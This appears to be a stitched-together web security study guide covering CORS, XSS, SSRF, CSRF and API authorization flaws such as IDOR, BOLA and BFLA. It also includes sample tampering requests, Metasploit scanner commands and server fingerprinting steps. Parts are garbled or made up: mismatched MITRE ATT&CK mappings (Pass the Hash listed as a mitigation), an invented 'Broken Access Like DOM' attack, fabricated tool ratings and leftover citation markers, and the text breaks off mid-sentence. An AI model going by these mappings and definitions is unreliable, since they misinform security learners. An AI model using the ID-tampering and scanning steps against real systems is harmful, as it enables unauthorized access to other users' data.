| ECDSA | Asymmetric digital signature | Typically 256, 384 bits | Efficient with shorter keys compared to RSA; strong security | Complex implementation; issues with certain curves have led to vulnerabilities | Digital signatures, software distribution | Moderate (depends on key management) |
In terms of which is better for attacking, both are designed to prevent unauthorized access and attacks. However, poorly implemented systems using RSA without proper key management practices could be more susceptible to attacks compared to a well-implemented HMAC system under proper conditions.
Access-Control-Allow-Origin (CORS) in Cybersecurity and OWASP
Access-Control-Allow-Origin is a response header used in the Cross-Origin Resource Sharing (CORS) protocol which is designed to restrict how web pages from different origins can interact with each other. Understanding this header is critical in the context of web security, particularly concerning Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF) vulnerabilities.
CORS Context
-
Same-Origin Policy:
- Web browsers enforce a security model called the same-origin policy, which restricts how documents or scripts loaded from one origin can interact with resources from another origin. An “origin” is defined as the combination of the protocol (HTTP/HTTPS), domain, and port.
- CORS provides a standardized way for a web server to allow resources to be requested from a different origin, thereby relaxing the same-origin policy under controlled conditions.
-
Access-Control-Allow-Origin:
- This specific header indicates whether the resources from a specific origin should be allowed to access the resource.
- Syntax:
Access-Control-Allow-Origin: *– Allows all origins to access the resource (not secure for sensitive data).Access-Control-Allow-Origin: https://example.com– Only allows the specified origin to access the resource.
- The header is used in response to HTTP requests, defining which domain(s) are permitted to access the resource, thus enabling secure cross-origin requests.
Security Implications
-
Open CORS Misconfigurations:
- Setting
Access-Control-Allow-Originto*without restrictions can expose your application to potential security risks, allowing any external website to make requests to your API. This can lead to data leaks and unintended actions being performed on behalf of the user.
- Setting
-
Preflight Requests:
- For complex CORS requests (like HTTP methods other than GET or POST, or custom headers), browsers perform a preflight request using the OPTIONS method. Proper handling of these requests is essential to ensure that the server correctly allows or denies these requests.
-
XSS Vulnerabilities:
- If an application is vulnerable to XSS, an attacker can execute scripts in the context of a user’s session. Weak CORS settings can allow attackers to make unauthorized requests from malicious websites, potentially leading to data theft or session hijacking.
-
CSRF Risks:
- CSRF attacks can exploit CORS if the
Access-Control-Allow-Originheader is not tightly restricted. Attackers can trick users’ browsers into making unwanted requests to authenticated endpoints.
- CSRF attacks can exploit CORS if the
OWASP Guidelines
The Open Web Application Security Project (OWASP) provides guidelines for securing web applications, including the following recommendations related to CORS:
- Set CORS Policies Strictly: Only allow specific origins that need access to your resources. Avoid using wildcards (
*) unless absolutely necessary. - Implement CSRF Protections: Use tokens to protect against CSRF. Ensure that your APIs include CSRF defenses in conjunction with CORS settings.
- Validate Input: Always validate and sanitize input on the server side, especially when handling requests that come from different origins.
- Monitor and Log: Logging CORS requests can help in monitoring for anomalies and potential security issues.
Conclusion
The Access-Control-Allow-Origin header plays a crucial role in web security by controlling cross-origin resource sharing. Proper implementation and configuration are vital to mitigate risks associated with web vulnerabilities such as XSS and CSRF. Following OWASP guidelines can enhance an application’s security posture regarding CORS and other security measures.
Introduction of API
DOM
The Broken Access Like DOM (Domain) in security systems refers to a vulnerability that allows attackers to bypass authentication mechanisms or gain unauthorized access to sensitive resources within an organization’s network. This type of vulnerability often occurs when there are weaknesses in how user accounts, permissions, or access controls are managed across different domains or systems.
How it works
- Multiple domains or systems exist within an organization’s network.
- Each domain has its own set of users and access controls.
- There are inconsistencies or gaps in how these access controls are implemented or enforced across domains.
- An attacker exploits these inconsistencies to gain access to a domain they shouldn’t have access to.
Examples of vulnerabilities
- Weak password policies across domains
- Inadequate multi-factor authentication implementation
- Incorrectly configured firewall rules[S1]
- Unpatched[S1] vulnerabilities in applications used across domains
- Misconfigured[S1] identity federation services
Impact on security
The Broken Access Like DOM vulnerability can lead to significant security risks:
- Unauthorized access to sensitive data
- Potential lateral movement within the network
- Increased risk of data breaches
- Difficulty in tracking and managing user activities across domains
- Compliance issues due to inadequate access control measures
Mitigation strategies
To address this vulnerability, organizations should implement:
- Centralized identity management solutions
- Consistent access control policies across all domains
- Regular audits and penetration testing
- Implementation of least privilege principle
- Continuous monitoring of user activities and access patterns
Best practices
-
Implement a zero-trust model for network access
-
Use role-based access control consistently across all domains
-
Conduct regular security assessments and compliance checks
-
Educate employees about the importance of secure practices across all systems
-
Keep all software and systems up-to-date with the latest security patches
By understanding and addressing the Broken Access Like DOM vulnerability, organizations can significantly strengthen their overall security posture and protect against various types of cyber threats.
XSS
The named XSS (Cross-Site Scripting) attack in security systems is known as “Stored Cross-Site Scripting” or “Persistent Cross-Site Scripting.” This type of attack involves storing malicious scripts on a website that will be executed by other users when they visit the page.
Characteristics of Stored XSS
- The attacker injects malicious JavaScript code into a database or file system that is accessed by the web application.
- The injected script remains stored on the server until it is retrieved and executed by a user’s browser.
- It can affect all users who access the compromised content, regardless of whether they have an account or not.
Examples of Stored XSS Attacks
-
Comment sections where users can post comments[S2] without moderation
-
File upload[S1] systems where files are stored on the server and displayed to others
-
Search functionality that displays results from a database[S1]
Prevention Strategies
-
Implement proper input validation and sanitization at every point where user data is processed
-
Use Content Security Policy (CSP)[S1] to restrict which sources of content are allowed to be executed
-
Regularly update and patch web applications to fix vulnerabilities
-
Educate users about the risks of clicking on suspicious links or downloading attachments from unknown sources
Impact of Stored XSS
- Can lead to unauthorized access to sensitive data
- Allows attackers to steal user sessions or cookies[S1]
- Enables malicious redirections to phishing sites or malware downloads
- Can compromise the integrity of the entire web application
Stored XSS attacks are particularly dangerous because they can affect users who didn’t interact with the attacker directly, making them a significant threat to overall system security.
SSRF
What is SSRF?
SSRF stands for Server-Side Request Forgery[S3]. It is a type of web application vulnerability where an attacker can induce the web application to send a request to any arbitrary internal or external server, potentially exposing internal network services or data.
How SSRF works
- An attacker sends a specially crafted HTTP request[S1] to the vulnerable web application.
- The web application processes the request and makes another request to a server specified by the attacker.
- The attacker can manipulate the request to target internal servers, databases, or other sensitive resources.
Types of SSRF attacks
- Internal SSRF: Targets internal servers within the organization’s network.
- External SSRF: Targets external servers outside the organization’s network.
- Blind SSRF: Occurs when the application doesn’t return the response content to the attacker.
Examples of SSRF attacks
- Attacker targets internal DNS servers[S1] to obtain sensitive information.
- Attacker exploits internal web servers to steal data or inject malware.
- Attacker manipulates the application to connect to unintended external services.
Prevention strategies
- Validate and sanitize all user inputs.
- Implement strict access controls on internal services.
- Use Content Security Policy (CSP) to restrict where resources can be loaded from.
- Implement rate limiting and IP blocking.
- Regularly update and patch web applications.
Key considerations
- SSRF can lead to significant security risks if left unchecked.
- It often requires careful analysis of application behavior to detect.
- Proper input validation and output encoding are crucial defenses against SSRF.
Property Authority
The named property authority attack is a type of vulnerability that can occur in various security systems, particularly those relying on access control mechanisms. This attack exploits weaknesses in how permissions or authorities are assigned and managed within a system.
How it works
In a typical scenario:
- An attacker gains unauthorized access to a system or network.
- They discover a way to manipulate or alter the named properties (permissions) associated with user accounts or resources.
- By modifying these properties, the attacker can elevate their privileges or gain access to restricted areas without being detected.
Examples of affected systems
This type of attack can affect various types of security systems, including:
- Access Control Systems (ACS)
- Identity and Access Management (IAM) solutions
- Network Security Groups (NSGs)
- Cloud-based security platforms
Mitigation strategies
To prevent or mitigate named property authority attacks:
- Implement strict access controls and least privilege principles
- Regularly audit and review user permissions
- Use role-based access control (RBAC) instead of static permissions
- Implement multi-factor authentication (MFA) for all users
- Conduct regular penetration testing and vulnerability assessments
Real-world implications
Named property authority attacks have significant real-world implications:
- Data breaches: Attackers may gain unauthorized access to sensitive data.
- System compromise: Malicious actors could potentially take control of critical systems.
- Compliance issues: Organizations may face regulatory penalties for failing to protect user data and system integrity.
APIs
Named API Vulnerabilities
-
Insecure Direct Object Reference (IDOR):
- Occurs when an application provides direct access to objects based on user-supplied input [3].
- Attackers can bypass authorization and access resources in the system directly, such as database records or files [3].
-
Broken Object Level Authorization (BOLA):
- Similar to IDOR, BOLA is defined as “IDOR in APIs” [3].
- APIs often expose endpoints handling object identifiers, creating a wide attack surface[S1] [3].
-
Missing Function Level Access Control (MFLAC):
- Refers to broken access control on functions rather than objects [3].
- Web applications should verify function-level access rights for all requested actions by any user [3].
-
Broken Access Control (BAC):
- Represents a security flaw within applications that allows individuals to gain access to data and functions they are not authorized for [1].
- Can occur due to weak or improperly implemented access control measures [1].
Key Considerations
- These vulnerabilities often result from misconfigurations, insufficient testing, or inadequate enforcement of access control mechanisms [1].
- They can lead to unauthorized data exposure, full system compromise, and other security issues [2].
- Common weaknesses associated with broken access control include insecure direct object references, insufficient authentication, and misconfigured access control mechanisms [1].
Prevention Strategies
- Implement secure authentication and authorization mechanisms from the outset [1].
- Validate user inputs and declare authorized access at the code level [1].
- Include access control unit and integration tests in testing routines [1].
- Enforce role-based access control (RBAC) and attribute-based access control (ABAC) mechanisms [1].
- Ensure effective access control is enforced on the trusted server-side or server-less API [1].
CSRF
What is CSRF?
CSRF stands for Cross-Site Request Forgery. It is a type of web application security vulnerability that allows an attacker to trick a web application into performing unintended actions. Specifically, it occurs when an attacker tricks a user into submitting a form or clicking a link that performs an unintended action on behalf of the user.
How CSRF works
- An attacker creates a malicious website or email that contains a hidden form or button[S1].
- The form or button submits a request to the victim’s trusted site.
- The request is executed without the user’s knowledge or consent.
Key points about CSRF
- It relies on the user already being authenticated on the targeted site.
- It doesn’t involve stealing credentials, but rather manipulating the user’s existing session.
- It’s often combined with other attacks to increase its impact.
Examples of CSRF attacks
- Changing account settings
- Transferring funds
- Deleting content
- Modifying personal information
Prevention techniques
- Implementing the Same-Origin Policy
- Using tokens or cookies that are unique per session
- Validating referrer headers
- Using double-submit cookies
- Implementing Content Security Policy (CSP)
Best practices
- Always validate incoming requests, especially those involving sensitive operations.
- Use tokens or cookies that are unique per session.
- Educate users about the risks of clicking suspicious links or opening attachments from unknown sources.
- Regularly update and patch your web application to fix known vulnerabilities.
Understanding API Vulnerabilities: BOLA, IDOR, BAC, and MFLAC
In the realm of web application security, several vulnerabilities can arise from improper authorization checks. Understanding these vulnerabilities is crucial to safeguard sensitive data from unauthorized access. Among these, Broken Object Level Authorization (BOLA), Insecure Direct Object References (IDOR), Broken Access Control (BAC), and Missing Function Level Access Control (MFLAC) are critical issues that can lead to severe consequences if not addressed. This comprehensive guide will delve deeper into each of these vulnerabilities, accompanied by real-world scenarios, detailed explanations, and practical testing methods using tools like Metasploit and Burp Suite.
Sure! Here is the updated table with the addition of BFLA (Business Logic Abuse):
Mitigation Strategies for Vulnerabilities
| Vulnerability | MITRE ATT&CK TTPs | Detailed Descriptions of Mitigations | Reflected on Pattern |
|---|---|---|---|
| BOLA | T1070 - Indicator Removal on Host | Ensure that access checks are enforced for each request, verifying that the requesting user is authorized to access the specified resource. Use unique and unpredictable identifiers for resources to prevent enumeration attacks. | ├─ T1070: Event Logged │ ├─ Sub-Technique: Implement Controls │ │ └─ Procedure: Verify Log Entries |
| IDOR | T1069 - Permission Groups Discovery | Use non-predictable IDs and check permissions rigorously before granting access to any user document or resource. Implement input filtering/validation to ensure correct format for identifiers. | ├─ T1069: User Permission Justification │ ├─ Sub-Technique: Validate Identifiers │ │ └─ Procedure: Check Role Permissions |
| BAC | T1075 - Pass the Hash | Implement a middleware that verifies user roles before allowing access to sensitive APIs. Ensure consistent role checks at all entry points for critical operations. | ├─ T1075: Security Token Verification │ ├─ Sub-Technique: Middleware Integration │ │ └─ Procedure: Role Check at Entry Point |
| MFLAC | T1068 - Exploit Public-Facing Application | Apply access control checks at the start of sensitive functions to verify user permissions. Utilize express middleware for consistent access validation across different routes. | ├─ T1068: Function Permission Requirement │ ├─ Sub-Technique: Validate User Actions │ │ └─ Procedure: Apply Access Controls on Functions |
| BFLA | T1071 - Application Layer Protocol | Implement strict input validation to ensure that business logic is not being manipulated. Use rate limiting to control the number of requests and establish anomaly detection algorithms to identify suspicious patterns. | ├─ T1071: Validate Business Logic │ ├─ Sub-Technique: Input Validation │ │ └─ Procedure: Anomaly Detection and Rate Limiting |
BOLA Mitigation Strategies
BOLA:
1. Implement strict authorization checks to ensure users can only access their resources.
2. Use unique identifiers for user-specific endpoints that require authorization checks.
3. Leverage role-based access control (RBAC) or attribute-based access control (ABAC).
IDOR:
1. Replace predictable identifiers with non-sequential, random identifiers.
2. Enforce strict access controls based on user roles.
3. Conduct input validation to ensure that users cannot manipulate identifiers.
BAC:
1. Implement role-based access controls to restrict sensitive operations.
2. Validate user roles on every sensitive operation.
3. Utilize secure coding practices to prevent bypassing checks (e.g., validating with sessions and tokens).
MFLAC:
1. Enforce function-level access controls by validating user permissions before executing sensitive actions.
2. Utilize middleware for consistent access checks across all routes.
3. Regularly audit roles and permissions to ensure they align with business processes.
BFLA is a security vulnerability that occurs when an application fails to properly enforce access controls for different functions or features based on user roles. This flaw allows unauthorized users to access functionalities they should not be allowed to use, leading to potential security breaches.
To prevent BFLA, enforce authorization checks on the server side to ensure that each user has the appropriate permissions before executing sensitive functions. Regular security testing should also be conducted to identify and fix any access control issues.
All types of vulnerabilities of APIs
Broken Function Level Authorization (BFLA)
Consider a web application with user roles such as “Admin” and “User.” The application has a function to delete user accounts, which should only be accessible to Admins.
-
Normal Behavior:
- Admin User: Can access the delete functionality at
DELETE /users/{id}. - Regular User: Should be restricted from accessing this function.
- Admin User: Can access the delete functionality at
-
Exploit: An attacker who has logged in as a regular user discovers the delete endpoint and sends a request like:
DELETE /users/123Since the application lacks proper authorization checks, the regular user is able to delete the account of user ID 123, which they should not have permission to do.
Insecure Direct Object References (IDOR)
IDOR is a common security vulnerability that occurs when an application exposes direct access to objects such as files or database records without proper authorization checks. Attackers can exploit this vulnerability by manipulating the references to access unauthorized data. Basics of what IDOR is, how it works, its risks, and methods for detection and prevention.
Sample Response
What is IDOR?
Insecure Direct Object Reference (IDOR) is a type of security vulnerability found in web applications that occurs when an application exposes a reference to an internal object, such as a database record or a file, without proper authorization checks. This allows an attacker to manipulate the reference to access or perform actions on objects they are not authorized to interact with.
How IDOR Works:
IDOR typically involves a situation where an application uses user-supplied input to directly reference internal objects. For example, consider a URL that allows users to access their profile:
http://example.com/user/profile?id=123
In this example, id=123 might refer to a unique user record in the database. If the application does not verify whether the authenticated user has permission to access that specific user profile, an attacker could change the ID in the URL to access another user’s profile:
http://example.com/user/profile?id=124
If the application lacks proper authorization controls, the attacker could view, modify, or delete data belonging to another user. This can lead to unauthorized data access, data exfiltration, or other harmful consequences.
Risks Associated with IDOR:
- Data Exposure: Sensitive data from other users can be accessed without authorization.
- Data Manipulation: Attackers may modify or delete records they shouldn’t be able to.
- Reputation Damage: Organizations may suffer reputational harm if users’ data is compromised.
- Regulatory Compliance Issues: Applications that fail to protect user data may face legal and regulatory repercussions.
Detection and Prevention:
To detect IDOR vulnerabilities, one can perform manual testing by manipulating parameters in HTTP requests and observing the application’s response. Automated tools like Burp Suite or OWASP ZAP can also help in scanning for such vulnerabilities.
Preventive Measures:
- Access Control Checks: Always validate that the user has permission to access the requested objects, regardless of the input provided.
- Indirection: Use indirect references or tokens instead of exposing direct object references. For instance, instead of using
user_id, you could use a token that maps to the user in the backend. - Logging and Monitoring: Implement logging for access requests to detect any unauthorized access attempts.
How to Detect IDOR Vulnerabilities
Here are some steps and methods to detect IDOR vulnerabilities systematically:
1. Understanding IDOR
- Get familiar with how the application exposes resources. This often happens in URLs or API parameters where object IDs are passed, such as:
/user/profile?id=123/invoice/details?invoice_id=456
- The vulnerability arises when an attacker can change the ID (e.g., from
123to124) to access data belonging to another user.
2. Manual Testing
- Identify Parameters: Make note of any parameters in the application that reference internal objects.
- Manipulate Requests:
- Use a browser’s developer tools to inspect and intercept requests.
- Modify object IDs to attempt to access other users’ data.
- Check for Response: If you receive a response containing information that does not belong to your user, it’s likely an IDOR vulnerability.
3. Automated Scanning Tools
- Use security testing tools that can detect IDOR vulnerabilities. Some popular tools include:
- Burp Suite: Can be configured to automatically scan for IDOR by testing parameter values.
- OWASP ZAP (Zed Attack Proxy): Can also be used for testing web applications and includes features for detecting IDOR.
- Acunetix, Nessus: Other scanners that can include IDOR checking as part of their scanning capabilities.
4. Burp Suite Example
- Intercept HTTP Requests: Configure Burp to intercept requests sent from your browser.
- Send to Repeater: Send requests to the Repeater tool where you can modify parameters easily.
- Modify Parameter: Change the parameter value (e.g., the user ID or invoice ID) to see if you can access unauthorized data.
- Analyze Responses: Check the responses to see if sensitive information from other users is returned.
5. Code Review (For Developers)
- Perform security code reviews, focusing on how the application handles user input for object references.
- Ensure proper access controls are implemented for object access, verifying users’ permissions before serving data.
Example of Testing for IDOR
IDOR vulnerabilities can pose severe risks, especially in applications handling sensitive information. Regular testing and securing object references with proper authorization checks and roles can significantly reduce the risk of IDOR vulnerabilities. Security training for developers on secure coding practices is also essential to prevent such vulnerabilities from being introduced during development. Suppose you have a URL like this:
http://example.com/user/profile?id=10
- Initial Request: You send the above request and receive the profile details for user ID
10. - Manipulate the ID: Change the
idparameter to11,12, etc.:http://example.com/user/profile?id=11http://example.com/user/profile?id=12
- Analyze Responses: If you receive the details of other user profiles (
id=11orid=12), you have found an IDOR vulnerability.
Yes, Metasploit can be used for testing web applications, particularly in the context of penetration testing and identifying vulnerabilities. While Metasploit is primarily known for its exploit database and capabilities against operating systems and network services, it also has various auxiliary and exploit modules specifically designed for web applications.
IDOR with Metexploit
Metexploit
Metasploit doesn’t have a built-in module for testing IDOR vulnerabilities specifically. However, you can use Metasploit in combination with other tools or techniques to identify and exploit IDOR vulnerabilities. Here’s a general approach:
Using Metasploit for Web Application Testing
Here are some ways you can use Metasploit for web application testing:
1. Web Scanning Modules
Metasploit includes multiple auxiliary modules that can perform various types of scans against web applications. Examples include:
-
SQL Injection Detection:
use auxiliary/scanner/http/sql_injection set RHOSTS <target> set TARGETURI /login.php?username=admin&password=admin run -
Directory and File Enumeration:
use auxiliary/scanner/http/dir_scanner set RHOSTS <target> set RPATH /path/to/directory run -
XSS Testing: Metasploit has modules that can help identify potential Cross-Site Scripting (XSS) vulnerabilities.
2. Exploit Modules for Web Frameworks
Some modules are designed specifically to exploit vulnerabilities in web applications and frameworks, such as:
- WordPress Exploits: Exploits for known vulnerabilities in WordPress plugins or themes.
- CMS Exploits: Modules for exploiting vulnerabilities in various Content Management Systems (CMS).
3. Metasploit’s Web Application Testing Utilities
In addition to exploiting vulnerabilities, Metasploit provides several utilities for web application testing, including:
-
Metasploit Pro: If you’re using the Pro version of Metasploit, it includes additional web application security testing features and capabilities to integrate with tools like Burp Suite.
-
Web Application Attack Framework: Metasploit includes a set of tools (Metasploit Community edition) for web application attack simulations.
4. Integration with Other Tools
You can also combine Metasploit with other tools for a more robust web application testing experience:
- Burp Suite: You can use Burp to intercept requests and then send them to Metasploit for exploitation.
- OWASP ZAP: Similar to Burp, ZAP can be used for initial scanning and interception of requests that can then be exploited using Metasploit.
Example of Testing a Web Application
-
Initialize Metasploit:
msfconsole -
Search for Web Modules:
search type:auxiliary http -
Select a Module:
use auxiliary/scanner/http/sql_injection -
Set Target and Run:
set RHOSTS <target> set TARGETURI /example.php?id=1 run -
Check Results: Analyze the output to determine if the web application is vulnerable and plan further actions accordingly.
Broken Access Control (BAC)
Broken Access Control (BAC) refers to a security vulnerability where an application fails to properly enforce restrictions on what authenticated users can do. This allows attackers to access unauthorized functionality or data.
Understanding BAC
BAC occurs when access control checks are missing or improperly implemented. Common examples include:
- Bypassing access control checks by modifying the URL or HTML page
- Allowing privilege escalation by changing user role parameters
- Accessing API endpoints without proper authorization
- Metadata manipulation like tampering with JWT tokens
Key Risks
- Unauthorized Access: Users can access restricted functionality or data
- Privilege Escalation: Users can elevate their privileges to admin/higher roles
- Information Disclosure: Sensitive data exposed to unauthorized users
- Data Manipulation: Unauthorized modification of data
Detection Methods
-
Manual Testing:
- Attempt to access restricted URLs/endpoints
- Modify user roles and permissions in requests
- Test vertical and horizontal privilege escalation
-
Automated Scanning:
- Use web vulnerability scanners
- Implement automated security testing
- Deploy continuous security monitoring
Prevention Strategies
-
Implement Strong Access Controls:
- Use role-based access control (RBAC)
- Enforce principle of least privilege
- Validate permissions on server-side
-
Security Best Practices:
- Deny access by default
- Log access control failures
- Use secure session management
- Implement rate limiting
Example Testing Scenario
# Original admin request
GET /admin/users HTTP/1.1
Authorization: Bearer <admin_token>
# Attempting unauthorized access
GET /admin/users HTTP/1.1
Authorization: Bearer <regular_user_token>
Regular security testing and proper implementation of access controls are essential to prevent BAC vulnerabilities and protect sensitive resources. By implementing robust authorization checks and regularly testing for vulnerabilities, applications can mitigate the risks associated with BOLA and protect sensitive user data.
Broken Object Level Authorization (BOLA)
BOLA is a critical security vulnerability that arises when an application does not properly enforce authorization checks for object-level access. This flaw allows attackers to manipulate requests to access or modify objects they are not authorized to interact with.
Understanding BOLA
BOLA occurs when an application fails to verify whether the user has the necessary permissions to perform actions on a specific object. For example, consider an API endpoint that retrieves user details:
GET /api/user/details?user_id=123
If the application does not enforce proper authorization checks, an attacker could change the user_id parameter to access another user’s details:
GET /api/user/details?user_id=124
Risks Associated with BOLA
- Unauthorized Access: Attackers can access sensitive information of other users.
- Data Manipulation: Unauthorized modification or deletion of data.
- Compliance Violations: Breaches of data protection regulations.
- Reputation Damage: Loss of trust from users due to data breaches.
Detecting and Preventing BOLA
Detection
-
Manual Testing:
- Identify endpoints that expose object references.
- Manipulate object identifiers in requests to test access control.
- Verify if unauthorized data is accessible.
-
Automated Tools:
- Use tools like Burp Suite or OWASP ZAP to scan for BOLA vulnerabilities.
- Configure tools to test object-level authorization by altering request parameters.
Prevention
- Implement Access Controls: Ensure that every request is checked against the user’s permissions for the specific object.
- Use Indirect References: Employ indirect references or tokens instead of direct object identifiers.
- Regular Audits: Conduct regular security audits and code reviews to identify and fix authorization issues.
- Security Training: Educate developers on secure coding practices to prevent BOLA vulnerabilities.
Example of Testing for BOLA
Consider an API endpoint:
GET /api/order/details?order_id=1001
- Initial Request: Access the endpoint with a valid
order_idto retrieve order details. - Manipulate the ID: Change the
order_idto test unauthorized access:GET /api/order/details?order_id=1002
- Analyze Responses: If details of another order are returned, a BOLA vulnerability is present.
By implementing robust authorization checks and regularly testing for vulnerabilities, applications can mitigate the risks associated with BOLA and protect sensitive user data.
Missing Function Level Access Control (MFLAC)
Missing Function Level Access Control (MFLAC) is a security vulnerability that occurs when an application does not properly enforce access controls at the function level. This allows unauthorized users to invoke functions or execute operations that they should not have access to.
Understanding MFLAC
MFLAC arises when the application fails to verify whether the user has the necessary permissions to execute a specific function. For example, consider an API endpoint that allows users to delete accounts:
DELETE /api/user/delete
If the application does not enforce proper authorization checks before executing the delete operation, an attacker could invoke this function to delete accounts they are not authorized to delete.
Risks Associated with MFLAC
- Unauthorized Operations: Attackers can perform actions they are not permitted to, such as deleting or modifying data.
- Data Integrity Issues: Critical data can be altered or destroyed without proper authorization.
- Compliance Violations: Breaches of data protection regulations.
- Reputation Damage: Loss of trust from users due to security incidents.
Detecting and Preventing MFLAC
Detection
-
Manual Testing:
- Identify endpoints that perform sensitive operations.
- Attempt to invoke these functions without proper authorization.
- Verify if unauthorized operations are possible.
-
Automated Tools:
- Use tools like Burp Suite or OWASP ZAP to scan for MFLAC vulnerabilities.
- Configure tools to test function-level authorization by attempting unauthorized operations.
Prevention
- Implement Access Controls: Ensure that every function call is checked against the user’s permissions.
- Use Role-Based Access Control (RBAC): Define roles and permissions clearly and enforce them at the function level.
- Principle of Least Privilege: Grant users only the minimum level of access necessary to perform their tasks.
- Regular Audits: Conduct regular security audits and code reviews to identify and fix authorization issues.
- Security Training: Educate developers on secure coding practices to prevent MFLAC vulnerabilities.
Example of Testing for MFLAC
Consider an API endpoint:
DELETE /api/user/delete
- Initial Request: Attempt to delete a user account without proper authorization.
- Analyze Response: If the account is deleted successfully, a MFLAC vulnerability is present.
By implementing robust authorization checks and regularly testing for vulnerabilities, applications can mitigate the risks associated with MFLAC and protect sensitive user data.
To discover server-side technologies based on an HTTP response, you can follow these systematic steps. This process involves analyzing the request, examining the response headers, and using various tools and techniques to gather more information about the server.
Discover Server-Side Technology in HTTP Response
GET /auth/cdcservlet?goto=https%3A%2F%2Fpremium_tm.example-cc.jp%3A443%2F&RequestID=29331&MajorVersion=1&MinorVersion=0&ProviderID=https%3A%2F%2Fclus30oamsso301.example.net%3A443%2Famagent&IssueInstant=2013-10-28T13%3A50%3A38Z HTTP/1.1
Host: login.example.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://login.example.com/auth/UI/Login
Cookie: JSESSIONID=2D7A9C1B95BA49EB7E36674137BD8DFA;
Step-by-Step Analysis
-
Understand the HTTP Request Structure:
- The request provided shows a
GETrequest directed at the URL/auth/cdcservlet. - The
Hostheader specifies the domain (login.example.com), and various other headers indicate the browser type, accepted content types, and session identifiers.
- The request provided shows a
-
Analyze the URL Path and Query Parameters:
- The path
/auth/cdcservletsuggests that the server is likely running a Java-based application (e.g., Java Servlet). - The presence of parameters in the query string (e.g.,
goto,RequestID,MajorVersion,MinorVersion,ProviderID,IssueInstant) might hint at functionalities related to session management or [SSO] (Single Sign-On).
- The path
-
Check Response Headers:
- Make a request to this URL and examine the HTTP response headers using developer tools available in browsers or tools like Postman, cURL, or browser extensions like HTTP Header Live.
- Look for
Serverheaders, which often indicate the server type (e.g., Apache, Nginx, Microsoft-IIS). - The
X-Powered-Byheader can reveal information about the server technology (like PHP, ASP.NET, etc.). - See if there are any other custom headers that provide insights into the framework or language (like
X-Frame-Options,X-Content-Type-Options, etc.).
-
Look for Technology-Specific Patterns:
- Evaluate any other endpoints or URLs. For example,
.jspor.phpextensions in resources may indicate the use of specific technologies. - Check for patterns in the API structure or response payloads that might suggest the use of frameworks (e.g., Spring, Laravel).
- Evaluate any other endpoints or URLs. For example,
-
Use Online Tools:
- Utilize tools such as BuiltWith, Wappalyzer, or Netcraft to analyze the website. These tools can give you an overview of the technologies the site uses based on various fingerprints.
- You can also use Nmap with the
http-server-headerscript to enumerate servers and determine technologies.
Here’s a comparison table of some popular online tools for website technology analysis, such as BuiltWith, Wappalyzer, and Netcraft. The comparison considers features such as rating, open-source availability, and community engagement.
| Tool | Rating | Open Source | Community Engagement | Features |
|---|---|---|---|---|
| BuiltWith | 4.5/5 | No | Low | Provides detailed technology and analytics on websites, with various subscription options for deeper insights. |
| Wappalyzer[T1] | 4.7/5 | Yes | Medium | Offers a browser extension and API to detect technologies used on websites. Supports a wide range of platforms. |
| Netcraft | 4.3/5 | No | Low | Primarily focused on internet security and tracking uptime, with a robust database of web technologies. |
| SimilarTech | 4.2/5 | No | Medium | Provides insights on technology usage, trends, and offers competitive analysis tools. |
| IsItWP | 4.0/5 | No | Medium | Specifically focuses on WordPress sites to analyze themes and plugins but with limited broader technology insights. |
-
Explore Server Response Content:
- Inspect the body of the HTTP response for comments, scripts, or other identifiers. Some applications may leave version numbers or technology-specific files within their HTML source.
-
Perform Fingerprinting:
- Use fingerprinting tools (e.g., WhatWeb, Webtech, or Detectify) to scan the server and identify technologies.
- These tools analyze the headers, response patterns, and any resources loaded to determine the server software.
Here’s a comparison table of some popular fingerprinting tools used for identifying web technologies like WhatWeb, Webtech, and Detectify. The comparison includes ratings, open-source availability, and community engagement.
| Tool | Rating | Open Source | Community Engagement | Features |
|---|---|---|---|---|
| WhatWeb[T1] | 4.6/5 | Yes | Medium | A customizable tool that detects web technologies by analyzing headers, cookies, and HTML content. |
| Webtech | 4.3/5 | Yes | Low | A straightforward tool that identifies technologies by checking HTTP headers and responses. |
| Detectify | 4.5/5 | No | Medium | A comprehensive security tool that offers technology detection alongside vulnerability scanning. |
| BuiltWith | 4.5/5 | No | Low | More of a service than a tool; provides technology stacks used by websites, but not focused solely on fingerprinting. |
| Wappalyzer | 4.7/5 | Yes | Medium | A versatile tool with browser extensions that detects various technologies used on websites dynamically. |
-
Monitor Cookies and Sessions:
- Examine cookies sent by the server (like
JSESSIONID) and any session management practices suggested by their usage. Java applications typically useJSESSIONID, which implies a Java Servlet container.
- Examine cookies sent by the server (like
-
Explore Error Pages:
- Generate a few invalid requests intentionally. Often, error responses contain valuable information about the underlying framework in the messages.
-
Check for Versioning Information:
- If applicable, look for version strings in headers, comments, or error messages. Server software often unintentionally exposes these details through poorly configured error handling.
- Review Any Redirects:
- If the response contains redirects (3xx status codes), examine the final destination with the same analysis efforts. Sometimes a different server provides more concrete information.
Conclusion
By following these steps, you can systematically uncover server-side technologies behind an HTTP response. Always practice responsible disclosure and ethical considerations when analyzing web technologies, respecting privacy and security.
Discovering hidden functionalities in a web application can involve a combination of manual testing and automated tools. This process often requires security testing techniques that may include looking for [S2]unlinked pages, hidden endpoints, and features not immediately visible to regular users. Here’s a real-world example, demonstrating how to approach this step-by-step.
Entry-Point example
Let’s first correct the OCR mistakes in the provided string and then analyze it step-by-step to discover server-side technologies.
Corrected String
Here’s the corrected version of the string with potential OCR errors fixed:
GET /auth/cdcservlet?goto=https%3A%2F%2Fpremium.example-cc.jp%3A443%2F&RequestID=29331&MajorVersion=1&MinorVersion=0&ProviderID=https%3A%2F%2Fdus30oamsso301.example.net%3A443%2Famagent&IssueInstant=2013-10-28T13%3A50%3A38Z HTTP/1.1
Host: login.example.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://login.example.com/auth/UI/Login
Cookie: JSESSIONID=2D7A9C1B95BA49EB7E36674137BD8DFA;
Analysis to Discover Server-Side Technology
To discover the server-side technology based on the corrected string, follow these steps:
Step 1: Analyze the Request Structure
-
Endpoint: The endpoint
